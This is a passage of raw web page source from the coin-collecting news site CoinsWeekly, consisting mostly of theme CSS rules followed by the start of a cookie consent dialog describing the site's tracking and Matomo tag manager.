.archivfilter .cat-item-1050,
.archivfilter .cat-item-1051,
.archivfilter .cat-item-1052,
.archivfilter .cat-item-1053,
.archivfilter .cat-item-1054,
.archivfilter .cat-item-640,
.archivfilter .cat-item-1108,
.archivfilter .cat-item-1109,
.archivfilter .cat-item-1110,
.archivfilter .cat-item-1111,
.archivfilter .cat-item-1112,
.archivfilter .cat-item-1113,
.archivfilter .cat-item-1114,
.archivfilter .cat-item-1115,
.archivfilter .cat-item-1116,
.archivfilter .cat-item-1117,
.archivfilter .cat-item-1118,
.archivfilter .cat-item-1119,
.archivfilter .cat-item-1120,
.archivfilter .cat-item-1121,
.archivfilter .cat-item-1122,
.archivfilter .cat-item-1123,
.archivfilter .cat-item-1124,
.archivfilter .cat-item-1125,
.archivfilter .cat-item-1126,
.archivfilter .cat-item-1127,
.archivfilter .cat-item-1128,
.archivfilter .cat-item-1129,
.archivfilter .cat-item-1130,
.archivfilter .cat-item-1131,
.archivfilter .cat-item-1132,
.archivfilter .cat-item-1133,
.archivfilter .cat-item-1134,
.archivfilter .cat-item-1135,
.archivfilter .cat-item-1136,
.archivfilter-suche .cat-item-1026, 
.archivfilter-suche .cat-item-1027, 
.archivfilter-suche .cat-item-1028,
.archivfilter-suche .cat-item-1029,
.archivfilter-suche .cat-item-1030,
.archivfilter-suche .cat-item-1031,
.archivfilter-suche .cat-item-1032,
.archivfilter-suche .cat-item-1033,
.archivfilter-suche .cat-item-1034,
.archivfilter-suche .cat-item-1035,
.archivfilter-suche .cat-item-1036,
.archivfilter-suche .cat-item-1037,
.archivfilter-suche .cat-item-1038,
.archivfilter-suche .cat-item-1039,
.archivfilter-suche .cat-item-1040,
.archivfilter-suche .cat-item-1041,
.archivfilter-suche .cat-item-1042,
.archivfilter-suche .cat-item-1043,
.archivfilter-suche .cat-item-1044,
.archivfilter-suche .cat-item-1045,
.archivfilter-suche .cat-item-1046,
.archivfilter-suche .cat-item-1047,
.archivfilter-suche .cat-item-1048,
.archivfilter-suche .cat-item-1049,
.archivfilter-suche .cat-item-1050,
.archivfilter-suche .cat-item-1051,
.archivfilter-suche .cat-item-1052,
.archivfilter-suche .cat-item-1053,
.archivfilter-suche .cat-item-1054,
.archivfilter-suche .cat-item-640,
.archivfilter-suche .cat-item-1108,
.archivfilter-suche .cat-item-1109,
.archivfilter-suche .cat-item-1110,
.archivfilter-suche .cat-item-1111,
.archivfilter-suche .cat-item-1112,
.archivfilter-suche .cat-item-1113,
.archivfilter-suche .cat-item-1114,
.archivfilter-suche .cat-item-1115,
.archivfilter-suche .cat-item-1116,
.archivfilter-suche .cat-item-1117,
.archivfilter-suche .cat-item-1118,
.archivfilter-suche .cat-item-1119,
.archivfilter-suche .cat-item-1120,
.archivfilter-suche .cat-item-1121,
.archivfilter-suche .cat-item-1122,
.archivfilter-suche .cat-item-1123,
.archivfilter-suche .cat-item-1124,
.archivfilter-suche .cat-item-1125,
.archivfilter-suche .cat-item-1126,
.archivfilter-suche .cat-item-1127,
.archivfilter-suche .cat-item-1128,
.archivfilter-suche .cat-item-1129,
.archivfilter-suche .cat-item-1130,
.archivfilter-suche .cat-item-1131,
.archivfilter-suche .cat-item-1132,
.archivfilter-suche .cat-item-1133,
.archivfilter-suche .cat-item-1134,
.archivfilter-suche .cat-item-1135,
.archivfilter-suche .cat-item-1136
{display: none;}



/*.category-e-auktionen .td-module-meta-info, .category-vorberichte .td-module-meta-info, .category-nachberichte .td-module-meta-info, .category-festpreisangebote .td-module-meta-info, .rubrik-numismatiker .td-module-meta-info, .category-e-auctions .td-module-meta-info, .category-preview .td-module-meta-info, .category-review .td-module-meta-info, .category-fixed-price-offers .td-module-meta-info, .category-beendete-auktionen .td-module-meta-info, .category-closed-auctions .td-module-meta-info
{ display: none; 
}*/

.category-e-auktionen .td-post-date, .category-vorberichte .td-post-date, .category-nachberichte .td-post-date, .category-festpreisangebote .td-post-date, .rubrik-numismatiker .td-post-date, .category-e-auctions .td-post-date, .category-preview .td-post-date, .category-review .td-post-date, .category-fixed-price-offers .td-post-date, .category-beendete-auktionen .td-post-date, .category-closed-auctions .td-post-date
{ display: none; 
}

.category-auktionen .td-module-meta-info, .category-auctions .td-module-meta-info {display: none;}


.category-auktionen .td-post-featured-image img, .category-vorberichte .td-post-featured-image img, .category-nachberichte .td-post-featured-image img, .category-e-auktionen .td-post-featured-image img, .category-festpreisangebote .td-post-featured-image img, .category-e-auctions .td-post-featured-image img, .category-preview .td-post-featured-image img, .category-review .td-post-featured-image img, .category-fixed-price-offers .td-post-featured-image img, .category-closed-auctions .td-post-featured-image img, .category-beendete-auktionen .td-post-featured-image img {
    display: none;
}

.category-auktionen .td-post-header .entry-title, .category-vorberichte .td-post-header .entry-title, .category-nachberichte .td-post-header .entry-title, .category-e-auktionen .td-post-header .entry-title, .category-festpreisangebote .td-post-header .entry-title, .category-e-auctions .td-post-header .entry-title, .category-preview .td-post-header .entry-title, .category-review .td-post-header .entry-title, .category-fixed-price-offers .td-post-header .entry-title, .category-beendete-auktionen .td-post-header .entry-title, .category-closed-auctions .td-post-header .entry-title {
    display: none;
}


.borderdiv {
	border: 1px solid #eeeeee;
	border-radius: 5px;
	padding: 20px;
}

.untertitel {
	font-family: Lato; 
	font-size: 14px; 
	line-height: 18px; 
	color: #999999;
}

.td-page-header h1, .page-title span {
    color: #333333;
	margin-left: 0px;
}



.no-klick .td_module_flex_5 .td-thumb-css, .no-klick .td_module_17 .td-thumb-css {
	background-size: contain;
    background-repeat: no-repeat;
}

.no-klick .td_module_flex_5 .td-image-wrap, .no-klick .td_module_17 .td-thumb-css {
    pointer-events: none;
}



.nodesign #wide {
	border: none;
	padding: 0;
	margin: 0;
}

.nodate .td-post-date .entry-date {
	font-size: 1px;
	display: none;
	margin: 0px;
} 

.whoswhofilter .td-subcat-filter .td-subcat-list .td-subcat-item {
    display: inline-block;
    line-height: 1;
    margin-left: 20px;
}


.no-decoration .td_module_10{
	border-top: none !important;
}

.td_module_10 {
    border-top: 2px solid #ff9602;
}

.td_module_10 .td-module-title {
    padding-top: 10px;
}

.wp-caption-text, .wp-caption-dd {
    color: #999999;
}

.td_module_17 .td-module-meta-holder {
    display: none;
}

/* Veränderte Spaltenbreite
 * Hauptseite / Sidebar */

.td-pb-span8 {
    width: 79%;
}

.td-pb-span4 {
    width: 21%;
}

.td-pb-row [class*="td-pb-span"] {
    padding-left: 0px;
}


/* Header und Sidebar Werbegalerie via Widget */



.headeradspace {
padding-left: 314px;
}

.td-a-rec td {
	border: 0px;
}

.td-header-sp-recs img {
position: relative;}

.td-header-sp-recs {
	width: unset;
  float: right !important;
		right: 5%;
}

#bsa-default p{
	font-family: Lato;
	line-height: 1.4;
padding-top: 10px;
}

#bsa-default span{
	font-family: Lato;
	font-size: 10px !important;
	line-height: 1.4;
padding-top: 10px;
}



/* Anpassung Post Template (Werbung Top, linksbuendig) */

.td-post-template-13 .td-post-header .td-post-title {
 text-align: left;
}

.td-post-template-12 .td-post-header .entry-title, .td-post-template-13 .td-post-header .entry-title {
    padding-top: 10px;
	  padding-left: 0px;
}

/* Anpassung Navbar Padding */
.sf-menu a.sf-with-ul {
    padding-right: 26px;
}

/* Logo */


.td-header-style-1 .td-header-sp-logo {
    width: 350px;
    position: relative;
    height: 130px;
    margin: 10px 15px 0px 35px;
}

.td-header-style-1 .td-header-sp-logo img {
    max-width: 400px;
	max-height: 100%

}

/* CSS von der alten Seite */
/* Clearfix */
.clearfix::after {
    content: "";
    clear: both;
    display: table;
}

/* Linksdarstellung */

/* Links immer ohne Unterstreichung anzeigen */
a, a:link, a:visited {
	text-decoration: none;
}

/* Bildlinks immer ohne Rand anzeigen */
a img {
	border: 0;
}

/* Linkfarben */
#allcont a:link, #foot a:link, #spalte a:link {
	color: #1a1a80;
	color: #2626bb;
}
#allcont a:visited, #foot a:visited, #spalte a:visited {
	color: #5c5c80;
}

#allcont a:hover, #foot a:hover, #spalte a:hover {
	text-decoration: underline;
}

#main a.pdf {
	background-image: url(../img/icon_pdf.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.pdf:hover {
	background-image: url(../img/icon_pdf_over.gif);
}

#main a.outlink {
	background-image: url(../img/icon_outlink.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.outlink:hover {
	background-image: url(../img/icon_outlink_over.gif);
}

#main a.foto {
	background-image: url(../img/icon_foto.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.foto:hover {
	background-image: url(../img/icon_foto_over.gif);
}


/* Abstände für Absätze */
#allcont p, #foot p {
	margin-top: 4px;
	margin-bottom: 9px;
	padding-right: 32px;
}

#allcont p.back {
	margin-top: 24px;	
	display: inline-block;
}
#allcont p.back a {
	font-family: Verdana, Geneva, sans-serif;
	font-weight: bold;
	font-size: 0.75em;
	color: #fff;
	background-color: #ff9602;
	border: 1px solid #ff9602;
	display: block;
	padding: 0 12px 0 10px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}
#allcont p.back a:hover {
	text-decoration: none;
	background-color: #e48600;
	border-color: #e48600;
}

#allcont p.headroom {
	margin-top: 0;	
}

/* Headings */

#allcont h1, #allcont h2, #allcont h3 {
	font-weight: normal;
	color: #000;
	clear: both;
}

#allcont h1 {
	padding: 14px 0 4px 0;
	margin-bottom: 12px;
	font-size: 2em;
	border-bottom: 1px solid #ff9602;
}
#allcont h2 {
	padding: 20px 0 3px 0;
	font-size: 1.5em;
	border-bottom: 1px solid #dedbd6;
}

#allcont h3 {
	padding: 16px 0 3px 0;
	font-size: 1.4em;
}
#allcont h4, #allcont h5, #allcont h6 {
	padding: 12px 0 2px 0;
}
#allcont h4 {
	font-size: 1.1em;
}
#allcont h5 {
	font-size: 1em;
}
#allcont h6 {
	font-size: 0.8em;
}

.sans-headline {
	font-family: Lato !important;
	font-size: 18px !important;
	font-weight: 700;
}

.sans-custom {
	font-size: 12px !important;
}

/* Listen */
#main ul {
	margin: 3px 0 2px 22px;
	list-style-type: disc;
}

#main ul li {
	padding: 2px 0 2px 0;
}

#main ul li ul li {
	font-size: 0.9em;
}

#main ul li ul li ul li {
	font-size: 0.8em;
}



/* Tabellen */
 
#allcont table {
	width: 100%;
	margin: 9px 0 12px 0px;
	border-collapse: collapse;
	border-top: 1px solid #dedbd6;
}

#allcont table th, #allcont table td {
	padding: 4px 6px 2px 6px !important;
	vertical-align: top;
	text-align: left;
	border: none;
	border-bottom: 1px solid #dedbd6;
	border-right: 1px solid #dedbd6;
}
#allcont table td:last-child {
	border-right: 0 !important;
}
#allcont table th {
	background-color: #dedbd6;
	color: #fff;
	font-weight: bold;
}
#allcont table td {
	background-color: #f7f4ee;
}
#allcont table th a:link, #allcont table th a:visited {
	color: #fff;
}

#allcont table p {
	margin-bottom: 2px;
}

table.invisible, table.invisible th, table.invisible td, table.bildmitlegende td, table.bildmitlegende {
	background: none !important;
	border: none !important;
}

/* Bilder */



#content img {
	margin-top: 4px;
	margin-bottom: 4px;
	border: 1px solid #dedbd6;
}

#content div.pic img, #allcont div.item img {
	margin: 0;
	border: none;
}

#allcont div.item img {
	margin-right: 6px;
}

#content img.fright {
	float: right;
	margin-left: 10px;
}
#content img.fleft, #content div.fleft {
	float: left;
	margin-right: 16px;
}

#content img.icon, #content img.freigestellt {
	border: none !important;
}

/*div.spaltensponsor a img {
	width: 200px;
	height: 44px;
}*/

/* Bildcontainer */
#content table.bildmitlegende {
	width: 280px;
	margin-bottom: 3px;
	margin-top: 6px;
	border: none;
}

#content table.schmal {
	width: 200px;	
}

#content table.bildmitlegende td {
	padding: 0 !important;
	margin: 0;
	color: #898681;
	border: none;
}
#content table.bildmitlegende img {
	margin-bottom: 2px;
	margin-top: 0;
	border: 1px solid #d2d2d2;
}


/* Abstände und umfliessen des Texts */

#allcont table.fleft {
	float: left;
	margin-right: 12px;
}

#allcont table.fright {
	float: right;
	margin-left: 12px;
}


/* Definitionsliste */

#allcont dl {
	margin: 6px 0 12px 0;
}

#allcont dt {
	padding-left: 0 !important;
	display: block;
	width: 320px;
	font-weight: bold;
	color:#666;
}

#allcont dd {
	padding-left: 0 !important;
	display: block;
	margin: 0 0 12px 30px;
	width: 400px;
}


/* verschiedene Klassen */

p.zitat {
	font-family: Georgia, "Times New Roman", Times, serif
}

p.durchschuss {
	line-height: 1.6;
}

p.kat {
	text-transform: uppercase;
	margin-left: 12px;
	font-size: 0.65em;
}

.lead {
	font-weight: bold;
	margin-bottom: 12px;
	color: #898681;
}

.small {
	font-size: 0.65em;
}

.goright {
	text-align: right;
}

.centered {
	text-align: center;
	padding-right: 48px;
}

.legende {
	font-size: 0.85em;
	color: #898681;
}

.datum {
	font-size: 0.9em;
	font-weight: bold;
	margin-bottom: 0;
}

.graufett {
	color: #898681;
	font-weight: bold;
}

.zitat {
	font-size: 1.1em;
	font-style: italic;
	margin-bottom: 4px;
}

.kursiv {
	font-style: italic;
}

.clear {
	clear: both;	
}

/* Spalten Spezialitäten */

#spalte .kat, #spalte ul.linklist {
	font-family: Verdana, Geneva, sans-serif !important;	
}

#spalte h3.kat {
	font-weight: normal;
	font-size: 0.9em;
	text-transform: uppercase;
	color: #a8aaa3;
	letter-spacing: 3px;
}

#main #spalte ul.linklist {
	list-style: none;
	margin-left: 0 !important;
}

#main #spalte ul.linklist ul {
	list-style: none;
	margin-left: 12px !important;
}

#spalte ul.linklist li {
	padding: 2px 0 !important;
}

#spalte ul.linklist li li {
	padding: 1px 0 !important;
}

#spalte ul.linklist a.active {
	font-weight: bold;
	padding-left: 16px;
	background-image: url(../img/part_linklist_active.gif);
	background-repeat: no-repeat;
	background-position: left center;
}

#spalte h3 {
	font-size: 1.15em;
}

#spalte div.spaltenbox img {
	margin: 0 0 12px 0;
	border: 1px solid #dedbd6;
}

#spalte p {
	margin: 3px 0 2px 0;
}


/* Newsteaser */
/*  & Newsabo-Call to Action */

#newsteaser a,
.cta-btn-wrap a {
	display: block;
	font-family: "OpenSansCond";
    font-size: 18px;
    line-height: 20px;
	color: #fff;
	background: #ff9602;
	border: 1px solid #ff9602;
	-webkit-box-shadow: 0 0 4px 1px rgba(20,60,60,0.3);
	box-shadow: 0 0 4px 1px rgba(20,60,60,0.3);
	text-align: center;
	padding: 3px 6px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	-webkit-transition: all 300ms ease-out;
	-moz-transition: all 300ms ease-out;
	transition: all 300ms ease-out;
}

#newsteaser a span {
	font-weight: bold;	
}

#newsteaser a:hover,
.cta-btn-wrap a:hover {
	background: #e48600;
	border: 3px solid #fff;
	-ms-transform:scale(1.05);
	-webkit-transform:scale(1.05);
	transform:scale(1.05);	
}

/* Newsabo-Call to Action */
.cta-btn-wrap {
	margin-top: 1.25em;
	margin-bottom: 1em;
}
#allcont .cta-btn-wrap a {
	display: inline-block;
	color: #fff;
	font-weight: bold;
	padding: 0.5em 1.5em;
	text-decoration: none;
	border: none;
}

.remodal h1 {
	font-weight: normal;
}
.remodal-overlay {
    background: rgba(43, 46, 56, 0.6) !important;
}


/* iTunes U Feeds */

.mediaitem {
	 margin-bottom: 1em;
}

.itunesitem {
	margin-bottom: 0.75em;
	padding-bottom: 1em;
}

.itunesitem h3 {
	margin-bottom: 0;	
}

.showcont {
	margin-top: 0.5em;	
}

.startitems {
	margin-top: 1em;
	font-weight: bold;
	letter-spacing: 0.15em;
	text-transform: uppercase;	
}

.itemfile {
	padding: 1em;
	background: #f4f3f1;
}

.itemfile a {
	font-weight: bold;
}

.itunesitem .datum {
	font-family: OpenSansCond;
	font-weight: normal;
	font-size: 1em;
	margin-bottom: 0 !important;
}

.itunesitem .datum span {
	font-weight: bold;
}

.ituicon {
	display: block;
	font-size: 250%;	
}

.text .abstract {
	margin-top: 0.5em;	
}

.feed .pic,
.mediaitem .pic {
	width: 33%;
}

.feed .pic img,
.mediaitem .pic img {
	width: 100%;	
}

#allcont .feed h2,
#allcont .mediaitem h2 {
	clear: none;
	padding-top: 0.1em;	
}

p.abolink {
	text-align: right;
	padding-right: 0 !important;
}


/* Stellenmarkt */

.iapnbox,
.jobdetail {
	/*background-image: url(../img/logo_IAPN_watermark.gif);
	background-position: center top;	
	background-repeat: no-repeat;
	background-size: 65%;*/
	min-height: 600px;
	margin-bottom: 1.5em;
}

.jobbox {
	font-family: OpenSans;
	font-weight: normal;
	padding-bottom: .3em;
	border-bottom: 2px solid #dedbd6;
	margin-bottom: 0.5em;
}

#content .jobbox h3 {
	font-weight: bold;
	padding-bottom: 0;
}
.jobbox .datum, .osc.datum {
	font-family: OpenSansCond;
	font-weight: normal;
	font-size: 1em;
	margin-bottom: 0 !important;
}

#allcont .osc.datum {
	padding-top: 0.75em;
	padding-bottom: 0.75em;
	background-image: url(../img/logo_IAPN_watermark.gif);
	background-position: left center;	
	background-repeat: no-repeat;
	background-size: contain;
	padding-left: 9em;
}

.jobbox .datum span {
	font-weight: bold;	
}

.jobbox .jobinfo,
.jobbox dl {
	font-family: Georgia,"Times New Roman",Times,serif;
}

.jobbox:last-child {
	/* border-bottom: none;	*/
}

/* Who is Who */

.whobox,
.whotop	{
	font-family: OpenSans;
	font-weight: normal;
	padding-bottom: 0.25em;
	border-bottom: 2px solid #dedbd6;
	margin-bottom: 0.75em;
}

.whobox:last-child {
	border-bottom: none;	
}

#content .whobox h2,
#content .whobox h3,
#content .whotop h2 {
	font-weight: bold;
	padding-bottom: 0;
	clear: none;
}

.whoinfo,
.whobox dl {
	font-family: Georgia,"Times New Roman",Times,serif;
}

.whobild {
	width: 130px;
	min-height: 130px;
	background-color: #B6B2AC;
	float: left;
	margin-right: 0.5em;
	margin-bottom: 0.25em;	
}

.whobild img {
	width: 100%;
	margin: 0 !important;
}

.whotop a img {
	width: 240px;
	margin: 0;
}


/* Publikationen-Modul */

.issues {
	padding: 1em 0 0.5em 0;
}

.issuebox {
	padding-bottom: 0.25em;
    border-bottom: 1px solid #dedbd6;
    margin-bottom: 0.75em;
	position: relative;
}

.issuebox .issuecover {
	display: inline-block;
	vertical-align: top;
	width: 20%;
	margin-right: 16px;
	float: left;
}

.issuebox .issuecover img {
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.4);
	width: 100%;
}

.issuebox .issuecont {
	display: inline-block;
	vertical-align: top;
	width: 75%;
}

.issuebox .issuenumber {
	display: inline-block;
	vertical-align: top;
	width: 12%;
	max-width: 3em;
	position: absolute;
	right: 0;
	top: 0.5em;
}



.issuenumber .outer:before {
	content: "";
	display: block;
	padding-top: 100%;
}

.issuenumber .inner {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	top: 0;
	padding: 0.425em 0.1em;
	border-radius: 50%;
	background-color: #ff9602;
}

.issuenumber .inner .number {
	text-align: center;
	vertical-align: middle;
	font-size: 1.6em;
	color: #fff;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.issuebox .issuenumber .inner .tag {
	font-family: OpenSansCond;
	font-size: 0.85em;
	text-align: right;
	text-transform: uppercase;
	position: absolute;
	left: -108%;
	top: 0;
	width: 100%;
}

#content .issuecont ul {

}

#content .issuecont ul li {
	padding-top: 0;
	background: none;
	list-style-type: circle;
}

#allcont .file-dl {
	margin-top: 0.5em;	
}

.bigico:before {
	font-size: 120%;	
	margin-right: 0.25em;
}

.issuebox .datum {
    font-family: OpenSansCond;
    font-weight: normal;
    font-size: 1em;
}

/* Zoomple */

#zoomple_previewholder .image_wrap {
    box-shadow: 4px 4px 20px 4px rgba(70, 50, 30, 0.4) !important;
}
.caption-wrap {
	display: none;
}


/* Sponsoren-Logos */

.spaltensponsor img {
	width: 100%;
	max-width: 200px;
	height: auto;	
}
#contentsponsor img,
img.bottombanner {
	width: 100%;	
	max-width: 582px;
	height: auto;
}
.bottombanner {
	width: 584px;
	max-width: 584px;
}

/* Remodal */
.remodal {
	max-width: 640px !important;
}
.remodal.mw .goright {
	border-top: 1px solid rgb(210, 216, 220);
	padding-top: 1em;
}

/* Linebreak für Links */
.linebreaklink a {display: block;}

/* Styling Veranstaltungskalender */
.events-table td, .events-table th {border: none;
border-bottom: 1px solid #999999;}
.css-events-list table.events-table td {
    padding: 10px;
	padding-top: 0px;
}

/* styling für ad über Artikel */
.custom-webdevad {
	margin-left: 0px;
	margin-bottom: 1em;
	display: inline-block;
}

/* Styling für den Events Manager */
.events-table tr {
	background-color: #fdfaf5;
}

.event .td-post-content {
	background-color: #fdfaf5;
	padding: 20px 0px 0px 20px;
}

.events-table h3 a:hover {
	color: #ff9602;
}

.events-table h3 {
	margin-top: 5px;
	margin-bottom: 5px;
	font-size: 16px;
}

.events-table td {
	font-family: lato;
	font-size: 14px;
}

.events-table td br {
	display: none;
}

.events-table td img {
	padding-right: 10px;
	display: block;
	margin-bottom: 10px;
	margin-top: 10px;
}


/* Downloads */
.downloadbereich .td_module_mx16 {
    padding-bottom: 10px;
    padding-top: 8px;
    border-bottom: 2px solid #eeeeee;
}


/*Lightbox Caption */
.mfp-title {
	font-size: 16px;
}

.td-post-template-default .td-post-featured-image img {
    max-height: 500px;
}


@media (max-width: 500px) {
    .td-header-sp-recs img {
		max-width:200px;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-1 .td-header-sp-logo {
    width: 200px;
    position: relative;
    max-height: 110px;
    margin: 0;
}

.headeradspace {
  width: 400px;
  padding-left: 0;
  padding-right: 60px;
  margin-right: 0;
float: right;
    
}


.td-header-style-1 .td-header-sp-recs {
    margin: 14px 0 0 0;
    float: none;
}

#bsa-block-822--62 .bsaProItemInner__img {
    width: 540px;}

.td-header-sp-recs {
		right: 0;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.customauction .td-block-span6 {
	min-height: 200px;
}

/*Werbung unter Hauptartikel*/

.mobile-sizer-bottom img {
    max-width: 360px;
}

/*Werbung Sponsoren*/

.headeradspace {
  width: 200px;
  padding-left: 0;
  padding-right: 60px;
  margin-right: 0;
float: left;
    
}


/*Suchfilter Stiling*/

.searchandfilter ul > li > ul:not(.children) {
column-count: 1 !important;
column-gap: 0;
}

.searchandfilter h4 {
	font-size: 24px;
}

.searchandfilter ul 
{display: block;}

.archivfilter li {
    margin-left: 0px !important;
}

.td-page-header h1, .page-title span {
    color: #333333;
	margin-left: 0px;
}

.td-a-rec table {
	border: 0px;
		max-width:380px;
}

.td-header-sp-recs 
{margin-bottom: 0;}

.td-header-sp-recs img {
float: none;
}


    
}
</style>

<!--googleoff: all--><div data-nosnippet><script id="BorlabsCookieBoxWrap" type="text/template"><div
    id="BorlabsCookieBox"
    class="BorlabsCookie"
    role="dialog"
    aria-labelledby="CookieBoxTextHeadline"
    aria-describedby="CookieBoxTextDescription"
    aria-modal="true"
>
    <div class="middle-center" style="display: none;">
        <div class="_brlbs-box-wrap">
            <div class="_brlbs-box _brlbs-box-advanced">
                <div class="cookie-box">
                    <div class="container">
                        <div class="row">
                            <div class="col-12">
                                <div class="_brlbs-flex-center">
                                    
                                    <span role="heading" aria-level="3" class="_brlbs-h3" id="CookieBoxTextHeadline">Privacy Preference</span>
                                </div>

                                <p id="CookieBoxTextDescription"><span class="_brlbs-paragraph _brlbs-text-description">Our readers can access all CoinsWeekly articles free of charge. We finance our work through advertising. In order to do this, we need some basic information about your reading behaviour. We track anonymised which country you access the site from, your search terms, which articles you read and when and for how long you read them. Please note that we can only allow readers to access CoinsWeekly for free if they consent to this tracking.</span></p>

                                                                    <fieldset>
                                        <legend class="sr-only">Privacy Preference</legend>
                                        <ul>
                                                                                                <li>
                                                        <label class="_brlbs-checkbox">
                                                            Essential                                                            <input
                                                                id="checkbox-essential"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="essential"
                                                                 checked                                                                 disabled                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                                    <li>
                                                        <label class="_brlbs-checkbox">
                                                            External Media                                                            <input
                                                                id="checkbox-external-media"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="external-media"
                                                                 checked                                                                                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                        </ul>
                                    </fieldset>

                                    
                                                                    <p class="_brlbs-accept">
                                        <a
                                            class="_brlbs-btn _brlbs-cursor"
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            id="CookieBoxSaveButton"
                                            data-cookie-accept
                                        >
                                            I consent to the tracking to the extent agreed.                                        </a>
                                    </p>
                                
                                
                                <p class="_brlbs-manage-btn ">
                                    <a href="#" class="_brlbs-cursor _brlbs-btn " tabindex="0" role="button" data-cookie-individual>
                                        Individual Settings                                    </a>
                                </p>

                                <p class="_brlbs-legal">
                                    <a href="#" class="_brlbs-cursor" tabindex="0" role="button" data-cookie-individual>
                                        Cookie Details                                    </a>

                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://coinsweekly.com/privacy-policy/" tabindex="0" role="button">
                                            Privacy Policy                                        </a>
                                    
                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://coinsweekly.com/impressum/" tabindex="0" role="button">
                                            Imprint                                        </a>
                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div
    class="cookie-preference"
    aria-hidden="true"
    role="dialog"
    aria-describedby="CookiePrefDescription"
    aria-modal="true"
>
    <div class="container not-visible">
        <div class="row no-gutters">
            <div class="col-12">
                <div class="row no-gutters align-items-top">
                    <div class="col-12">
                        <div class="_brlbs-flex-center">
                                                    <span role="heading" aria-level="3" class="_brlbs-h3">Datenschutzeinstellungen</span>
                        </div>

                        <p id="CookiePrefDescription">
                            <span class="_brlbs-paragraph _brlbs-text-description">Here you will find an overview of all cookies used. You can give your consent to whole categories or display further information and select certain cookies.</span>                        </p>

                        <div class="row no-gutters align-items-center">
                            <div class="col-12 col-sm-7">
                                <p class="_brlbs-accept">
                                    
                                    <a
                                        href="#"
                                        id="CookiePrefSave"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-btn _brlbs-cursor"
                                        data-cookie-accept
                                    >
                                        Save                                    </a>

                                                                    </p>
                            </div>

                            <div class="col-12 col-sm-5">
                                <p class="_brlbs-refuse">
                                    <a
                                        href="#"
                                        class="_brlbs-cursor"
                                        tabindex="0"
                                        role="button"
                                        data-cookie-back
                                    >
                                        Back                                    </a>

                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div data-cookie-accordion>
                                            <fieldset>
                            <legend class="sr-only">Datenschutzeinstellungen</legend>

                                                                                                <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Essential (2)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                            </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Essential cookies enable basic functions and are necessary for the website to function properly.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="essential"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Show cookie information                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Hide cookie information                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="essential"
                                        >
                                                                                            <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Borlabs Cookie                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>Owner of this website<span>, </span><a href="https://coinsweekly.com/impressum/">Imprint</a></td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Saves the settings of the visitors selected in the Borlabs Cookie cookie box.</td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>borlabs-cookie</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Expiry</th>
                                                            <td>1 Jahr</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Matomo Tag Manager                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>CoinsWeekly</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Matomo Tag Manager for controlling the extended script and event handling.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Privacy Policy</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://coinsweekly.com/privacy-policy/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://coinsweekly.com/privacy-policy/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                    </table>
                                                                                        </div>
                                    </div>
                                                                                                                                        <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">External Media (4)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                                    <label class="_brlbs-btn-switch">
                                                        <span class="sr-only">External Media</span>
                                                        <input
                                                            tabindex="0"
                                                            id="borlabs-cookie-group-external-media"
